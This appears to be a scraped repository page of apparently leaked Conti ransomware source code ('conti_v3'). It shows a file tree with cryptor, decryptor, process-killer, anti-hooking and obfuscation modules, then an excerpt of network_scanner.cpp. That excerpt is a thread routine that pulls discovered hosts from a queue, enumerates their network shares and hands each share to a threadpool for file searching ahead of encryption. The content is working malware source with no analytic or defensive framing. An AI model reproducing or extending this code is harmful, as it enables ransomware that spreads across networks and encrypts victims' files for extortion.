 conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
network_scanner.cpp
network_scanner.h
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
cryptor_dll
Debug
decryptor
Release
x64
conti_v3.sln
274
275 STATIC
276 DWORD
277 WINAPI
278 HostHandler(__in PVOID pArg)
279 {
280 network_scanner::SHARE_LIST ShareList;
281 TAILQ_INIT(&ShareList);
282
283 while (TRUE) {
284
285 pEnterCriticalSection(&g_CriticalSection);
286
287 PHOST_INFO HostInfo = TAILQ_FIRST(&g_HostList);
288 if (HostInfo == NULL) {
289
290 pLeaveCriticalSection(&g_CriticalSection);
291 pSleep(1000);
292 continue;
293
294 }
295
296 TAILQ_REMOVE(&g_HostList, HostInfo, Entries);
297 pLeaveCriticalSection(&g_CriticalSection);
298
299 if (HostInfo->dwAddres == STOP_MARKER) {
300
301 free(HostInfo);
302 pExitThread(EXIT_SUCCESS);
303
304 }
305
306 network_scanner::EnumShares(HostInfo->wszAddress, &ShareList);
307 while (!TAILQ_EMPTY(&ShareList))
308 {
309
310 network_scanner::PSHARE_INFO ShareInfo = TAILQ_FIRST(&ShareList);
311 logs::Write(OBFW(L"Starting search on share %s."), ShareInfo->wszSharePath);
312 threadpool::PutTask(threadpool::NETWORK_THREADPOOL, ShareInfo->wszSharePath);